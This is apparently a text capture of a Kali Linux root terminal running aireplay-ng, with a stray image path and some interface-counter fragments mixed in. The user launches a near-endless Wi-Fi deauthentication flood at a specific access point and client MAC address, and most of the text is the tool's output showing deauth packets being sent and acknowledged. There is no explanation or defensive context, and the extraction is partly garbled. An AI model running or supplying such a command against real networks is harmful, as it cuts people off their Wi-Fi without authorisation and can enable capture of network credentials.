 RX errors 0 dropped 0 overruns 0 frame 0
┌──(root㉿kali)-[~]
TX packets 0 bytes 0 (0.0 B)
└─# aireplay-ng --deauth 1000000000 -a "A6:C9:39:1E:D4:21" -c "64:5A:04:B1:1F:0C" wlan0 -D
File
00:51:00  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [16|62 ACKs]
00:51:01  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [50|63 ACKs]
00:51:01  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [11|62 ACKs]
00:51:02  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 8|74 ACKs]
00:51:03  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|61 ACKs]
00:51:04  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|64 ACKs]
00:51:04  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [17|59 ACKs]
00:51:05  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 6|67 ACKs]
00:51:06  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|65 ACKs]
00:51:07  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|62 ACKs]
00:51:07  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [18|63 ACKs]
00:51:08  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [40|64 ACKs]
00:51:09  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|64 ACKs]
00:51:09  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|62 ACKs]
00:51:10  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|61 ACKs]
00:51:11  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|62 ACKs]
00:51:12  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|60 ACKs]
00:51:12  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|64 ACKs]
00:51:13  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 1|62 ACKs]
00:51:14  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|63 ACKs]
00:51:15  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|63 ACKs]
00:51:15  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [11|62 ACKs]
00:51:16  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [33|62 ACKs]
00:51:17  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 3|63 ACKs]
00:51:17  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|59 ACKs]
00:51:18  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 1|62 ACKs]
00:51:19  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 4|57 ACKs]
00:51:20  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [10|66 ACKs]
00:51:20  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|63 ACKs]
00:51:21  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [11|73 ACKs]
00:51:22  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|64 ACKs]
00:51:23  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|62 ACKs]
00:51:23  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [16|63 ACKs]
00:51:24  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [31|61 ACKs]
00:51:25  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 9|63 ACKs]
00:51:26  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [12|68 ACKs]
00:51:26  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|65 ACKs]
00:51:27  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 0|63 ACKs]
00:51:28  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [ 9|59 ACKs]
00:51:29  Sending 64 directed DeAuth (code 7). STMAC: [64:5A:04:B1:1F:0C] [13|72 ACKs]